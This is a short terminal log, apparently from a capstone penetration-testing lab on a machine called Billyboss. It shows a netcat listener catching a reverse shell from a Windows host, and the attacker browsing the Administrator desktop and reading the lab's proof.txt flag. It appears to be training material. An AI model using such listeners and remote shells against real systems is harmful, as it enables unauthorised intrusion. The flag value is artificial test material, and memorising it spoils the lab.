 ┌──(kali㉿kali)-[~/capstone-labs/Billyboss]
└─$ nc -lvnp 1331
listening on [any] 1331 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.223.61] 49753
Microsoft Windows [Version 10.0.18362.719]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop

C:\Users\Administrator\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is EACB-9845

 Directory of C:\Users\Administrator\Desktop

05/09/2022  04:47 AM    <DIR>          .
05/09/2022  04:47 AM    <DIR>          ..
05/28/2020  10:35 PM             1,450 Microsoft Edge.lnk
05/26/2026  04:56 AM                34 proof.txt
               2 File(s)          1,484 bytes
               2 Dir(s)   8,877,916,160 bytes free

C:\Users\Administrator\Desktop>type proof.txt
type proof.txt
a0b1acd005730efeded9d1be820ceacb

C:\Users\Administrator\Desktop>